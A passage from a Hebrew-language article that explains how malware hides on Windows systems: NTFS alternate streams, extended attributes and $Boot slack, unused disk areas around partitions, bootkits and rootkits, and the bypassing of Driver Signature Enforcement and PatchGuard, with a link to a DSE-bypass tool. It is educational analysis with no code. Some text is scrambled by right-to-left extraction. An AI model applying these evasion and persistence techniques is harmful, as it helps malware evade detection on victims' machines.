ZeroAccess השתמש ב-ZwSetEaFile בשביל לכתוב לשדות אלו וב-ZwQueryEAFile בשביל לקרוא משדות אלו[.](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_zeroaccess_infection_analysis.pdf) לינק ל-[Whitepaper](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_zeroaccess_infection_analysis.pdf) בנושא.



ישנן שתי שיטות נוספות אשר גם בהן ניתן להשתמש ב-WINAPI בשביל להסתיר מידע במערכת קבצים .)Encrypted File System( EFS-ו( Alternate Data Stream( ADSוהן

#### **ADS**

כאשר לרשומה של קובץ ב-MFT יש יותר מ-Attribute DATA\$ אחד, DATA\$ נוסף יקרא ADS ( Alternate Stream Data). ADS יכול לשמש להחבאת מידע בקובץ ב-NTFS כיוון שהוא לא מופיע בתיקייה של הקובץ וגודל הקובץ המקורי אינו משתנה. ישנם שימושים לגיטימיים ב-ADS כמו שמירת data summary או .volume change tracking

גודל המידע שניתן להסתיר הוא לא מוגבל ובנוסף קל מאוד ליצור את ה-ADS. שיטות אחרות שמסוקרות במאמר דורשות שימוש בידע וכלי level low בשביל לשנות את מערכת הקבצים לעומת זאת בשביל ליצור ADS מספיק להריץ פקודת DOS ב-CMD.

#### **\$DATA Attribute in Directory**

מטרתAttribute ה-DATA\$ היא שמירת האופן בו ניתן להגיע לתוכן של הקובץ ומכיל סטטוס על ההקצאה של הקובץ. DATA\$ הוא Attribute רגיל בקבצים רגילים וקבצי - Metadataאבל לא בתיקיות.



למרות ש-DATA\$ אינו Attribute נדרש לתיקייה ומקרה בו לתיקייה קיים Attribute כזה הוא חריג, בדיקת תקינות של exe.chkdsk לא מחזירה שגיאה כשלתיקייה יש Attribute DATA.\$ כתוצאה מכך, DATA\$ Attribute בתיקייה יכול לשמש להחבאת מידע. בנוסף לכך, ניתן ליצורADS גם לתיקיות )ליצור כמה .)\$DATA

גודל המידע שניתן להחביא בשיטה הזו גם הוא אינו מוגבל.

#### **\$Boot File or Boot Record**

כמו שכבר הוזכר, הכל ב-NTFS הוא קובץ כולל ה-record boot אשר שמור בקובץ Metadata בשם Boot\$ ותופס 16 Sectorים מתחילת המחיצה. מחצית מהקובץ הוא אפסים ואף חלק מהקוד לא נמצא בשימוש. Windows לא יעשה Mount למערכת קבצים אם אחד מהאזורים הלא משומשים האלו הוא לא אפס ולכן לא ניתן להשתמש בהם כדי להחביא מידע.

האופן שהמידע מוסתר ב-Boot\$ הוא ע"י שימוש בבתים הלא משומשים מה-Bootcode או ע"י הקצאת Clusterים נוספים ל-Attribute DATA\$ של הקובץ. גם פה גודל המידע שניתן להסתיר הוא בלתי מוגבל.

**הטכניקות המסוקרות בחלק זה הן רק חלק מאוד קטן מהשיטות האפשריות להסתיר מידע ב-NTFS. אחד המכשולים בחיפוש מידע מוסתר ב-NTFS הוא הגמישות של הרכיבים המעורבים והיכולת לתמוך בהרבה אופציות.**


#### **סריקות אנטי-וירוס ומחיקה ב-NTFS**

מבחינת סריקות אנטי-וירוס, כאשר מתבצעת סריקה מלאה, הסריקה תעבור על כל קובץ ב-MFT ותסרוק אותו. מה שמביא למחשבה שניתן להתחמק מסריקה ע"י מחיקת הרשומה של הקובץ מה-MFT. אם נעשה זאת, מערכת ההפעלה תחשוב שהאזור פנוי לכתיבה וכאשר קבצים יכתבו לדיסק מערכת ההפעלה תוכל להשתמש באותו אזור. במצב זה יידרס הקובץ שהיה אמור להיות מוחבא.

יש שני מצבים של מחיקה ב-NTFS:

#### סל מחזור:

העברה פשוטה של הקבצים ושינוי השם שלהם לתיקיית סל המחזור של מערכת ההפעלה בפורמט מסוים שתלוי במערכת ההפעלה.

#### מחיקה מלאה:

כאשר קובץ מחוק לגמרי-הרשומה שב-MFT מסומנת כקובץ מחוק ובקובץ bitmap\$ מסומנים ה-clusterים כפנויים מחדש )הbitmap\$ הוא קובץ Metadata אשר עוקב אחר איזה Cluster-ים פנויים בדיסק(.

התוכן של הקובץ נשאר כמו שהוא בדיסק ועכשיו מערכת ההפעלה יכולה לכתוב לאזורים האלה מידע חדש. מ"ה עושה את כל זה על מנת להאיץ את תהליך המחיקה )מ"ה לא מבזבזת זמן על איפוס ה- Sectorים הישנים(. מה שקורה הוא שבתהליך מחיקת הקובץ ,המידע עצמו על הדיסק לא משתנה ונשאר הרבה מידע "רנדומלי" כתוצאה ממחיקת קבצים ומחיקת ההצבעה אליהם. בעקבות זאת יהיה קל להחביא מידע מוצפן בדיסק.

אם תוקף יכתוב את הקובץ שלו ואז יסמן את הרשומה שלו ב-MFT כמחוקה כדי שהאנטי-וירוס לא יתפוס אותו, אז הקובץ יכול להידרס. מה שהוא צריך לעשות זה לחפש מקום שלא נמצא במערכת קבצים או לגרום למערכת ההפעלה לא לכתוב לאותו אזור במערכת קבצים אפילו שהוא פנוי.

פתרון אחד הוא לכתוב את הקובץ מחוץ למחיצה, מה שהופך את זה לאפשרי, היא העובדה שיש אזורים בתחילת וסוף הדיסק אשר נוצרים ב-Format של הדיסק שניתן לנצל אותם. האזורים האלה שמורים, לא מנוצלים, נמצאים מחוץ למחיצה )אין אזכור להם ב-MFT )ומספיק גדולים בשביל להכיל קבצים שלמים.

פתרון שני, יכול להיות כתיבת הקובץ באופן לגיטימי במערכת קבצים, סימון ברשומה שלו ב-MFT כמחוק. לאחר מכן, להתקין Hookים אשר לא יתנו למערכת הפעלה לכתוב לאזור של הפוגען בתוך המערכת קבצים.

## **אזורים חבויים בסוף ותחילת הדיסק**



#### **מרחב כתיבה אחרי ה-MBR**

ככל שהטכנולוגיה התקדמה, הגודל הפיזי של ה-Sectorים קטן כדי שיותר Sector-ים יכנסו ל-Track אחד, אך ב-MBR יש שדה שמתאר את מספר ה-Sector-ים ל-Trackוגודל השדה הזה הוא bit.6 מכאן 64 = 6^2 מבינים כי השדה הזה מגביל את מספר ה-Sector-ים ל.63- בנוסף, התגלה שככל שמגיעים קרוב יותר לקצה הדיסק, ה-Tracks נהיים יותר ארוכים ומכילים יותר Sector-ים.

כיום מס' ה- Sector-ים ל-Track משתנה בהתאם לכמה קרוב אתה ל-Spindle ( חתיכת מתכת באמצע שמחזיקה את כל ה-Platters ביחד עם מספיק מקום בניהם בשביל הראש קורא/כותב) מה שהופך את השדה הנ"ל ב-MBR לחסר משמעות. לשם תמיכה לאחור, בדיסקים עם יותר מ63- Sector-ים ל-Track הערך בשדה )ב-MBR )נשאר .63 גם במקרים בהם אין Tracks( כמו לדוגמא ב SSD )נשאר הערך זהה.

לשם אופטימיזציה, כאשר מגדירים מחיצות בדיסק, ה-Manager Partition Windows יקרא את הערך בשדה ב-MBR ויישר בצורה כזאת שה-MBR יהיה0 sector 0 track ותחילת המחיצה תהיה sector 1 track .0

מה שמשאיר 62 sectorים שמורים ולא מנוצלים בין ה-MBR לתחילת המחיצה. אבל נוצרת בעיה עם יישור המחיצה אם הדיסק משתמש ב-sector-ים של kb.4 הבעיה היא פגיעה רצינית בביצועים של הדיסק כי 63 \* (size track (512 הוא לא כפולה של kb4 ונוצר מצב שהמערכת הפעלה כל הזמן תכתוב בין גבולות של sector-ים ותעשה פעולות רבות לא הכרחיות של כתיבה וקריאה. הפתרון לבעיה היה לשים את תחילת המחיצה מהסקטור ה.2048-

כתוצאה מכך, נוצר MB1 של מקום שמור לא מנוצל בין ה-MBR לתחילת המחיצה-די והותר להחבאת פוגען.

#### **מרחב בסוף הדיסק**

בנוסף למקום הלא מנוצל שנוצר בתחילת הדיסק יש גם כזה בסופו. בהקצאה של מחיצה ע"י ה- Windows Manager Partition, תמיד סוף המחיצה יהיה לפני סוף הדיסק כדי להשאיר מקום למה שנקרא: Dynamic Information Disk. דיסקים דינמיים הם מאוד נדירים במחשבים ולכן האזור הזה לא בשימוש. מה שמשאיר בין mb100 - mb1 בסוף הדיסק. בגלל שהמקום בתחילת הדיסק יכול להיות יחסית קטן ולא מחויב שיהיה קיים כלל עם מערכות שיש בהם GPT( Table Partition GUID(, לשים פוגען במרחב בסוף הדיסק יהיה הימור יותר בטוח ולכן השימוש בו יותר נפוץ.



#### **סיכום קצר על האזורים החבויים שבתחילת וסוף הדיסק**

תחילת הדיסק:

- במערכות XP שמשתמשות ב-MBR יהיה 62 sectorים )kb31.7 (של מרחב כתיבה בין ה-MBR לתחילת המחיצה הראשונה.
- ב-vista ומעלה שמשתמשות ב-MBR יהיה 2047 sectorים ) mb1 )של מרחב כתיבה בין ה-MBR לתחילת המחיצה הראשונה.
- במערכות שמשתמשות ב-GPT( Table Partition GUID(, בגלל שה-GPT הוא בגודל משתנה לעומת Sector אחד ) MBR), לא ניתן לחזות באופן מדויק את גודל המקום הריק.

סוף הדיסק:

 בין mb1 ל-mb100בהתאם לדיסק )בעקרוןTrack אחד נשמר-אזור מיועד ל- Disk Dynamic )Information

#### **Bootkits and Rootkits**

לעיתים, פוגענים עובדים מאוד קשה כדי להסתיר את הקיום שלהם על המחשבים הנגועים, הדרך הנפוצה היא באמצעות Rootkit. Rootkit-ים הם תוכנות זדוניות שמטרתם להסתיר את הקיום של הקוד הזדוני שלהם על המערכת עליה הם רצים. קיימות מספר טכניקות Rootkit-ים, אבל רובם עובדות ע"י שינוי הפונקציונליות של מ"ה.

השינויים האלה גורמים לקבצים, חיבורי תקשורת, Processes ורכיבים אחרים ששייכים לפוגען להיות בלתי נראים לתוכנות אחרות במחשב, מה שהופך את המציאה של הפוגען ע"י מוצרי אנטי-וירוס, אדמינים ו-analysts security ליותר קשה. ל-Rootkit יכול להיות Module Infection שהוא יהיה Bootkit שמטרתו היחידה הוא להכניס את הקוד של ה-Rootkit ל-Kernel.

Bootkit-ים הם תוכנות זדוניות שמדביקות את המחשב בשלבים המוקדמים של עליית מערכת ההפעלה במטרה לעקוף מנגנוני הגנה ולהשתלט על המערכת עוד לפני שהמערכת עלתה לגמרי. חלק מה-Rootkit-ים משנים תוכנות ב-space-User אבל רובם משנים ב-space-Kernel בגלל שההגנות לרוב יהיו שם. לדוגמה, systems prevention Intrusion לרוב מותקנות ורצות ב-Kernel. ההגנות וגם ה- Rootkit יהיו יותר אפקטיביים כשהם רצים ב-Kernel מאשר ב-User.

המטרה העיקרית לרוב, היא זהה והיא להריץ את ה-Payload, להישאר פעילים במערכת של הקורבן כמה שיותר זמן מבלי שהוא יודע או שם לב. עם ההופעה של Rootkit-ים וחזרתם של ה-Bootkit-ים לזירה,



הומצאו שיטות הגנה חדשות שאמורות להגן מולם. לדוגמה, Microsoft הוציאה את DSE ו-KPP ואף הכניסה שימוש ב-EFI ו-Secureboot מ8- Windows.

- ) DSE (Enforcement Signature Driver חסימה של טעינת דרייברים שלא חתומים ל-Kernel ב bit.64 פוליסה שיצאה מ-Vista Windows ומעלה ב64-x.
- ( KPP (Protection Patch Kernel מונע שינוי של מבנים חשובים ב-Kernel, שדרושים בשביל תפקוד תקין, כמו ה-SSDT, IDT ו-GDT. עובד בתצורה של בדיקת שינויים כל כמה זמן. פוגענים יכולים לשנות מבנים אלה על מנת ליירט מידע או בשביל להסתתר. רכיב זה נקרא גם Guard Patch.

#### **עקיפת DSE**

בכדי לעקוף את DSE ולטעון קוד ל-Kernel בכל זאת, השתמשו תוקפים ב-Bootkit-ים וניצלו את תהליך העלייה של מ"ה כדי לטעון את ה-(Driver Mode Kernel (KMDומודולים נוספים ל-Kernel באין מפריע. באמצעות קוד שמורץ בתחילת עליית מערכת ההפעלה ניתן אף לבטל לגמרי את DSE.

 ביטול DSE נעשה ע"י פוגען בשם Turla אך הוא טען קוד ל-Kernel באמצעות Exploit בדרייבר צד שלישי של VirtualBox אשר התקין בעמדות הנתקפות ולא באמצעות Bootkit.

.DSE לשביל לעקוף <https://github.com/hfiref0x/DSEFix>

#### **עקיפת KPP**

חלק משיטות ההסתרה של אותם פוגענים כוללותHooking ו-Patching ב-Userspace וב-KernelSpace. לאחר שחרור מנגנוני DSE ו-KPP המקומות הקריטיים ב-kernel אמורים להיות מוגנים ברמה מסוימת ע"י ה- Patchguard, אך אם באותו אופן Bootkit נטען בעליית המערכת הוא יכול למצוא את ה-Patchguard ב-kernel ולכבות אותו. אפשר לחשוב על ה-Patchguard כמו על יחידה פנימית לחקירת שוטרים ועל הכיבוי של ה-Patchguard לכך שהיחידה מקבלת שוחד.

ה-Patchguard עובד בתצורה של בדיקת שינויים של אותם Struct-ים שהוא אמור להגן כל כמה זמן. אם הוא מזהה שינוי אז המחשב יעצור את הפעילות שלו ויקבל מסך כחול ע"י הרמת Check Bug. ניתן להבין שאם אפשר לגלות את ה-interval בבדיקות שלו, אז אולי ניתן לשנות מבנה לזמן קצר, לבצע את הפעולה הזדונית, ואז להחזיר למצב הקודם מבלי שה-PatchGuard ישים לב. לדוגמה: אם מבצע ה- Patchguard בדיקות שינויים כל 30 שניות, אז תוקף יעשה את כל הפעילות שלו ב20- שניות ויספיק להחזיר דברים לקדמותם לפני שהוא בודק שוב.

המהנדסים של Microsoft שמו את החלק שאמור להגן על ה-Kernel באותו המרחב בו יכול להיות קוד זדוני שיוכל לפגוע ב-Kernel. אומנם לא בנו הפרדה בניהם אבל הם גרמו לכך שלמצוא את ה-Patchguard יהיה קשה מאוד.



בנוסף לכך, שינוי Object Driver לאחד זדוני, לא ייתפס ע"י -הPatchguard כי הוא לא בודק שם.

- החלפת Object Driver ל-Miniport SCSI נעשתה ע"י פוגען בשם 3TDL.
	- .דרייבר שמייצג Kernel-ב Struct-Driver Object

Patchguard עקיפת על מאמר להרחבה - <http://www.uninformed.org/?v=3&a=3&t=sumry>

בעבר, הדרך לטעון קוד ל-Kernel הייתה להדביק דרייבר קיים, ע"י הזרקת קוד זדוני ושינוי Header-ים של דרייבר מסוג Boot Start Driver (דרייברים הכרחיים לעליית מערכת ההפעלה) או ע"י דרכים יותר רועשות כגון שימוש ב-NtLoadDriver או פשוט ב-SCM( Manager Control Service).

ההתקפה מהסוג הראשון נקראת גםInfection PE או Infection Driver ונעשתה גם ע"י 3TDL. ההדבקה בוצעה ע"י שכתוב של כמה מאות בתים ראשונים ב-Section rsrc. של הדרייבר הנתקף לקודLoader של הפוגען (אשר טוען את שאר הקוד שלו מאזור חבוי בדיסק) ושינוי של ה-Entrypoint ל-rsrc. בו מתחיל קוד של ה-Loader. מכיוון שמדובר בשינוי של הדרייבר בדיסק החתימה הדיגיטלית לא תהיה Valid-ית יותר לאחר ההדבקה, כתוצאה מכך, ה-DSE ימנע מהמערכת לטעון את הדרייבר.

דוגמה זו מראה כיצד ה-DSE מונע את טעינת הדרייבר המודבק ל-Kernel בדרך זו. בנוסף לכך, ניתן להבין ש-DSE היה מונע את הדרכים האחרות גם כן. כותבי פוגענים היו חייבים למצוא דרך לטעון את הקוד שלהם ל-Kernel עוד פעם וכך Bootkit-ים חזרו לאחר שכמעט נעלמו מהעולם ע"י Rootkit-ים.

את כל השיטות הידועות לעקיפת Signing Code Mode Kernel ניתן לחלק לשתי קבוצות:

- .1 שיטות העובדות ב-Usermode ומבוססות על דרכים לגיטימיות שניתנות ע"י המערכת לבטל את ה- .Code Signing
	- .2 שיטות העובדות על שינוי ערכים בזיכרון בתהליך עליית מערכת ההפעלה.

היום מפתחי פוגענים משתמשים יותר בשיטה השנייה אבל ככל שהשימוש ב-Secureboot עולה, המצב כנראה ישתנה.





יש בעקרון שלוש שיטות נפוצות לטעון דרייבר לא חתום ל-Kernel( במערכותVista ומעלה bit 64):

- .1 ע"י שימוש ב-Exploit אותו ניתן לנצל במערכת ההפעלה.
- .2 ע"י התקנת דרייבר צד שלישי שהוא לגיטימי וחתום דיגיטלית אך קיים בו Exploit שאותו ניתן לנצל בשביל לטעון קוד ל-Kernel.
	- .3 ע"י הדבקת רכיבים בתהליך עליית מערכת ההפעלה תהליך שנקרא גם Infection Bootkit.

ניתן לסווג את ה-Bootkit--ים לפי סוג ה-Infection Bootsector שהם ממשים. דבר המתחלק לשני סוגים: MBR ו-VBR. היותר מתוחכמים מתבססים על Infection VBR.



Figure 1-3: Bootkit classification by type of boot sector infection

## **Hidden file system and VFS**

)VFS )System File Virtual או System File Hidden הינו אופן אחסון מידע שמחוץ למערכת הקבצים ע"י פוגענים. נפוץ בקרב פוגעניRootkit אשר משתמשים באותם אזורים שמוחבאים בדיסק, בשביל לשמור את הקבצים שלהם מחוץ למערכת קבצים. כמו שכבר הוזכר, פוגענים עושים זאת על מנת לעקוף מנגנוני אנטי-וירוס ולהקשות על חוקרים. בניגוד למה שרוב האנשים חושבים, בשביל ליצור, לכתוב או לגשת ל- VFS( או לאזורים נוספים שמחוץ למערכת קבצים( ניתן לעשות זאת ע"י קריאות API 32Winבתוכנית Usermode עם הרשאות Administrator.

בעבר ניצלו את העובדה שהקוד של ה-Kernel הוא Paged לדיסק ובאמצעות כתיבה ישירה לדיסק ) Raw Access Disk )הצליחו לטעון קוד ל-kernel ולעקוף את DSE. בגלל זה Microsoft הגבילו גישה ישירה לדיסק מ-Windows Vistaומעלה. אך עדיין השאירו אופציה לגשת למה שמחוץ למערכת קבצים. ל-Sectors Boot( MBR )ו-Sectorים שלא חלק מה-MFT ניתן לגשת ע"י Access Disk Raw( שניהם Reserved ומחוץ למערכת קבצים), כלומר מאפשר גישה מה-Usermode.



אך למרות שניתן לגשת ל-VFS עם קוד מ-Userspace, רוב הפוגענים נוטים לגשת דרך Space Kernel. באמצעות (KMD (Driver Mode Kernel שהם מתקינים, הם מייצאים ממשק API לתוכניות Userspace לכתיבה וקריאה באמצעות הדרייבר. באמצעות DeviceIOControl שולחים לדרייבר IOCTL פקודות ספציפיות.

הדרייבר ידבר עםscsiport.sys ישירות, הרמה הכי נמוכה לפני הדיסק (Disk Miniport). כתוצאה מכך, ה-VFS חבוי מתוכניות רגילות ובקשות כתיבה וקריאה לדיסק ב-Userspace. גם ב-Kernel, הפוגען לא יכול "להיתפס" ע"י מנועי אנטי-וירוס או תוכנות ניטור רגילות לדיסק ששמות Hook-ים ל-sys.scsiport ב- .Kernel

כמעט תמיד ה-VFS יהיה מוצפן או Obfuscated כדי לגרום לו להיראות כמו שאריות של מידע או סתם מידע רנדומלי ולא מידע ברור כמו קבצי הרצה או לוגים. המידע יכול להיות מאורגן במערכת קבצים Made Custom ע"י כותבי הפוגען ויכול להיות גם ב32-FAT סטנדרטי, מוצפן עם 4RC.

